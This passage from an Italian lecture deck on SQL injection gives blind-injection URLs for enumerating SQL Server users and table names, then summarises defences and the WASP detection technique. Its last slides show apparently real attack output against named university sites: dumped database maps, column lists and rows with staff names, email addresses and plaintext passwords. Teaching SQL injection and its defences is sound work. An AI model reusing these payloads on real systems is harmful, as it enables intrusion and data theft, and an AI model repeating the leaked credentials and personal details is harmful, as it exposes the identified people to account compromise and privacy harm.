Nel nostro caso se la query restituisce il documento indicato dal pressReleaseID pari a 5 l’applicazione risponderà vero altrimenti risponderà falso.

Slide 49
Esempio
Domandiamo al server se l’utente corrente è dbo :
http://www.thecompany.com/pressRelease.jsp ?pressReleaseID=5 AND USER_NAME() = ‘dbo’
in cui USER_NAME() è una funzione di SQL Server che ritorna l’utente corrente.
Se l’utente corrente è dbo visualizzeremo il documento già visto nelle precedenti richieste.
Un altro esempio consiste nel ricavare il nome delle tabelle del Database. Tale valore sarà ottenuto per inferenza carattere per carattere tramite delle Blind SQL Injection.
Le domande all’applicazione saranno di questo tipo:
“ Il carattere 1 del parametro è uguale ad a?” => NO
“ Il carattere 1 del parametro è uguale a b?” => NO
“ Il carattere 1 del parametro è uguale a c?” => NO
“ Il carattere 1 del parametro è uguale a d?” => SI
“ Il carattere 2 del parametro è uguale ad a?” => NO
“ Il carattere 2 del parametro è uguale a b?” => SI
…e così via
In tal modo saranno recuperati tutti i caratteri del parametro.

Slide 50
Recuperiamo il nome delle tabelle
http://www.thecompany.com/pressRelease.jsp ?pressReleaseID=5 AND
ASCII(LOWER(SUBSTRING((SELECT TOP 1 name FROM sysobjects WHERE xtype=‘U’),1,1)))>109
si può sapere se il primo carattere del nome della prima tabella creata dall’utente (SELECT TOP 1 name FROM sysobjects WHERE xtype=‘U’) viene prima o dopo la ‘m’, che è pari a 109 in codice ASCII.
Se la risposta dell’applicazione sarà falso dovremo provare a ricavare la lettera iniziale della tabella per successive iterazioni (lavorando con i segni < e >). Nel caso la risposta sia vero avremo finito di fare inferenza, e si passa al carattere successivo modificando il parametro i della funzione SUBSTRING. Quando il nome sarà terminato la funzione ASCII ritornerà 0 pari al valore NULL.

Slide 51
Contromisure
Occultamento di informazioni che possono facilitare il lavoro dell’hacker
Validazione dell’input
Esecuzioni di query all’interno di stored procedure
Accesso ai dati con permessi limitati
Eliminare elementi inutili dal database
Tenere traccia delle richieste tramite file di log

Slide 52
Defensive coding practices
Input type checking
Encoding of inputs
Positive pattern matching
Identification of all input sources
Notes:
-Encoding of inputs: use functions that encode a string in such a way that all meta-characters are specially encoded & interpreted by the database as normal characters, not SQL tokens
-Positive pattern matching: establish input validation routines that identify good input as opposed to bad input

Slide 53
Defensive coding practices
Prone to human error
Not as rigorously & completely applied as automated techniques
Weakened by the widespread promotion of so-called “pseudo-remedies”
Notes:
-Developers were making an effort to detect & prevent SQLIAs, but failed to do so adequately and in every needed location
-We discuss two of the most commonly-proposed pseudo-remedies.
+The ﬁrst of such remedies consists of checking user input for SQL keywords, such as “FROM,” “WHERE,” and “SELECT,” and SQL operators, such as the single quote or comment operator. The rationale behind this suggestion is that the presence of such keywords and operators may indicate an attempted SQLIA. This approach clearly results in a high rate of false positives because, in many applications, SQL keywords can be part of a normal text entry, and SQL operators can be used to express formulas or even names (e.g., O’Brian).
+The second commonly suggested pseudo-remedy is to use stored procedures or prepared statements to prevent SQLIAs. Unfortunately, stored procedures and prepared statements can also be vulnerable to SQLIAs unless developers rigorously apply defensive coding guidelines

Slide 54
Detection & Prevention techniques
Web Application SQL Injection Preventer (WASP)
AMNESIA
SQLrand
….

Slide 55
Web Application SQL Injection Preventer (WASP)
Basic idea: allow only developer-trusted strings to form sensitive parts of a query
Solution:
  Positive tainting
  Syntax-aware evaluation

Slide 56
Positive tainting
Identify & mark trusted data instead of untrusted data
Some features:
  Use a white-list, rather than black-list
  Incompleteness -> false positives
  Straightforward & less error prone
  WASP provides developers with a mechanism for specifying sources of external data that should be trusted
Notes:
-Traditional dynamic tainting: mark certain untrusted data as tainted, track the flow of tainted data at runtime
-Help address problems caused by incompleteness in the identification of relevant data to be marked -> false positive
-After a false positive is reported, developers would add the omitted items to the list of trusted sources
-The identification of most trusted data relatively straightforward. It is difficult to guarantee that all potentially harmful data sources have been considered
-In most case, strings hard-coded in the application by developers represent the complete set of trusted data for a Web application

Slide 57
Syntax-aware evaluation
Cannot simply forbid the use of untrusted data in queries
Some features:
  Consider the context in which trusted & untrusted data is used: permit untrusted data to be only in string and numeric literals
  Performed right before the query is sent to the database
Notes:
-Our approach must be able to use the taint markings to distinguish legitimate from malicious queries
-Not rely on any (potentially unsafe) assumptions about the effectiveness of sanitizing functions used by developers.
-It also allows for the use of untrusted input data in a SQL query as long as the use of such data does not cause an SQLIA
-To evaluate the query string, the technique first uses a SQL parser to break the string into a sequence of tokens that correspond to SQL keywords, operators, and literals. The technique then iterates through the tokens and checks whether tokens (that is, substrings) other than literals contain only trusted data

Slide 58
Real Cross Site SQL Injection (CS²I)
unisannio.it
mrbs.unisannio.it
segreteria.unisannio.it
web app
connection
string
connection
string
web app
connection
string
web app
Unsafe
Unsafe
Safe
current user: utente@%
password hashed: null
current database: corsi_laurea
is dba: false
privileges: usage
users: null
Database: corsi_laurea
[2 tables]
+-----------------------------+
| tcorsi |
| tpercorsi |
+-----------------------------+
Database: mrbs
[8 tables]
+-----------------------------+
| mrbs_area |
| mrbs_entry |
| mrbs_repeat |
| mrbs_room |
+-----------------------------+
Database: prenotazioni_sedute_laurea
[4 tables]
+--------------------------------------------+
| calendario |
| date |
| prenotazioni_seduta_laurea |
| prenotazioni_seduta_laurea_storico |
+--------------------------------------------+
available databases [11]:
[*] corsi_laurea
[*] dipartimenti
[*] insegnamenti
[*] materiale_facolta
[*] personale_docente
[*] personale_segreterie
[*] prenotazioni
[*] prenotazioni_sedute_laurea
[*] recapiti_studenti
[*] richiestetesi2
[*] mrbs
Database: dipartimenti
[2 tables]
+-----------------------------+
| anagrafica_dipartimenti |
| strutture_dipartimento |
+-----------------------------+
Database: personale_docente
[2 tables]
+-----------------------------+
| consiglio_facolta_prova |
| corpo_docente |
+-----------------------------+
Database: recapiti_studenti
[1 table]
+--------------------------------------------+
| recapiti |
+--------------------------------------------+
Database: insegnamenti
[23 tables]
+-----------------------------+
| afferenze |
| attivita_formative |
| blocchi |
| corrisp_scatole |
| corrispondenza_docenti |
| corrispondenza_docenti_old1 |
| corrispondenza_docenti_old2 |
| corrispondenza_esami_gruppi |
| esascelim |
| indirizzi |
| materie |
| orario_lezioni |
| piani_studio |
| piani_studio_old1 |
| piani_studio_old2 |
| programmi_i_livello |
| programmi_i_livello_old1 |
| programmi_i_livello_old2 |
| programmi_inglese |
| propedeuticita |
| propedeuticita_old1 |
| propedeuticita_old2 |
| scatole |
+-----------------------------+
Database: richiestetesi2
[15 tables]
+--------------------------------------------+
| compilative |
| compilativecambi |
| compilativestorico |
| magistrale |
| magistralecambi |
| magistralestorico |
| provefinali |
| provefinalicambi |
| provefinalistorico |
| specialistica |
| specialisticacambi |
| specialisticastorico |
| sperimentali |
| sperimentalicambi |
| sperimentalistorico |
+--------------------------------------------+
Database: personale_segreterie
[5 tables]
+-----------------------------+
| personale_dipartimento |
| personale_presidenza |
| personale_segreteria_studenti|
| rappresentanti_studenti |
| utenti |
+-----------------------------+
Database: materiale_facolta
[6 tables]
+-----------------------------+
| avvisi_scorrevoli |
| categoria_avvisi |
| consiglio_facolta |
| modulistica |
| smfl_categoriestbl |
| smfl_faqstbl |
+-----------------------------+
Database: prenotazioni
[9 tables]
+-----------------------------+
| matricole_inibite |
| newcancel |
| newprenot |
| newprenotemergenza |
| oldprenot |
| precancel |
| tabellone |
| tabellonecancel |
| tabellonenew |
+-----------------------------+
DBMS MAP*
* table level

Slide 59
Real Cross Site SQL Injection (CS²I)
unisannio.it
web app
connection
string
Unsafe
current user: utente@%
password hashed: null
current database: corsi_laurea
is dba: false
privileges: usage
users: null
Database: personale_segreterie
Table: personale_segreteria_studenti
(Table: personale_presidenza)
[8 columns]
+-----------------------------+--------------+
| Column | Type |
+-----------------------------+--------------+
| Cognome | varchar(45) |
| Data_Ora | timestamp |
| ID | int(10) |
| IdUtente | varchar(45) |
| Nome | varchar(45) |
| PassUtente | varchar(45) |
| Ruolo | varchar(45) |
| Utente_Ultima_Operazione | varchar(45) |
+-----------------------------+--------------+
Database: personale_docente
Table: corpo_docente
[43 columns]
+-----------------------------+--------------+
| Column | Type |
+-----------------------------+--------------+
| Appartenenza | char(1) |
| CAP_Dom | varchar(10) |
| CAP_Res | varchar(10) |
| Cod_Fisc | varchar(20) |
| Cognome | varchar(100) |
| Com_Dom | varchar(80) |
| Com_Res | varchar(80) |
| Cons_Facolta | char(1) |
| Data_Nasc | date |
| Data_Ora | timestamp |
| E_Mail | varchar(110) |
| E_Mail2 | varchar(110) |
| Id_Utente | varchar(20) |
| IdRiga | int(10) |
| Ind_Dom | varchar(80) |
| Ind_Res | varchar(80) |
| Loc_Nasc | varchar(40) |
| Matricola | int(10) |
| Naz_Nasc | char(4) |
| Nome | varchar(100) |
| Orario_Ricevimento | text |
| Pass_Utente | varchar(20) |
| Prov_Dom | varchar(40) |
| Prov_Nasc | char(2) |
| Prov_Res | varchar(40) |
| Ruolo | char(1) |
| Sede | varchar(40) |
| Sesso | char(1) |
| Settore_SD | varchar(20) |
| . . . | . . . |
+-----------------------------+--------------+
Database: prenotazioni_sedute_laurea
Table: prenotazioni_seduta_laurea
[30 columns]
+-----------------------------+--------------+
| Column | Type |
+--------------------------------------------+
| CodRelatore | varchar(20) |
| Surname | varchar(50) |
| Correlatore | varchar(50) |
| Time | datetime |
| Update_Time | varchar(20) |
| DataModul | varchar(15) |
| DataNasc | varchar(10) |
| DataPren | varchar(20) |
| id | int(10) |
| Level | char(1) |
| LuogoNasc | varchar(50) |
| Matricola | varchar(10) |
| Media110 | float |
| Media30 | float |
| Modificato | char(1) |
| Nome | varchar(50) |
| Punti_Carriera | float |
| Punti_Media | float |
| Punti_Socrates | float |
| Relatore | varchar(100) |
| Ricevuta | varchar(5) |
| Seduta | varchar(15) |
| Stampa | varchar(1) |
| TipoTesi | varchar(45) |
| TitTesi | varchar(255) |
| Utente | varchar(45) |
| Last_user_log | varchar(40) |
| Voto_Base_Laurea | float |
| Voto_Max | float |
| Voto_Min | float |
+--------------------------------------------+
Database: personale_segreterie
Table: personale_dipartimento
[14 columns]
+-----------------------------+--------------+
| Column | Type |
+-----------------------------+--------------+
| Area | varchar(1) |
| Categoria | varchar(3) |
| Cognome | varchar(45) |
| Data_Ora | timestamp |
| Dipartimento | varchar(10) |
| E_Mail | varchar(80) |
| ID | int(10) |
| IdUtente | varchar(45) |
| Nome | varchar(45) |
| PassUtente | varchar(45) |
| Ruolo | varchar(45) |
| Struttura | varchar(10) |
| Tel_Interno | varchar(30) |
| Utente_Ultima_Operazione | varchar(45) |
+--------------------------+-----------------+
DBMS MAP*
* column level

Slide 60
Real Cross Site SQL Injection (CS²I)
unisannio.it
web app
connection
string
Unsafe
current user: utente@%
password hashed: null
current database: corsi_laurea
is dba: false
privileges: usage
users: null
Database: personale_segreterie
Table: personale_segreteria_studenti
[22 entries]
+-------------- +--------------------- +--- +----------------+-------------- +-------------- +------ +---- +
| Cognome | Data_Ora | ID | IdUtente | Nome | PassUtente | Ruolo | ... |
+-------------- +--------------------- +--- +----------------+----------------------------- +------------ +
| Cataldi | 2009-01-21 17:14:35 | 6 | cataldi | Michele | economia | 8 | |
| Nunziata | 2008-07-29 13:20:57 | 20 | nunziata | Giulio | giulio | 8 | ... |
+-------------- +--------------------- +--- +---------------- +-------------- +------------- +------ +---- +
Database: personale_segreterie
Table: personale_dipartimento
[15 entries]
+----- +---------- +--------- +---------------------+------------------------------------ +--- +--------- +----------- +----------- +------ +-- +
| Area | Categoria | Cognome | Data_Ora | E_Mail | ID | IdUtente | Nome | PassUtente | Ruolo |.. |
+----- +---------- +--------- +---------------------+---------------------------------------------------- +----------- +----------- +------ +-- +
| 1 | B4 | GAETANO | 2009-04-29 11:33:15 | MARIA.GAETANO@UNIPARTHENOPE.IT | 45 | gaetano | MARIA | passdipgiu | 9 | |
| 1 | B3 | CONZA | 2009-04-29 12:18:14 | BRIGIDA.CONZA@UNIPARTHENOPE.IT | 46 | conza | BRIGIDA | passdipgiu | 9 | |
+----- +---------- +--------- +-------------------- +------------------------------------ +--- +--------- +----------- +----------- +------ +-- +
Database: personale_segreterie
Table: personale_segreteria_studenti
[22 entries]
+-------------- +--------------------- +--- +----------------+-------------- +-------------- +------ +---- +
| Cognome | Data_Ora | ID | IdUtente | Nome | PassUtente | Ruolo | ... |
+-------------- +--------------------- +--- +----------------+----------------------------- +------------ +
| Lombardi | 2008-04-16 15:27:16 | 6 | presidenza | Ivano | franfy77 | 0 | |
| Cuomo | 2008-04-16 15:27:16 | 19 | glombardi | Giovanni | Sudafrica13 | 2 | |
+-------------- +--------------------- +--- +---------------- +-------------- +------------- +------ +---- +
DBMS MAP*
* data level

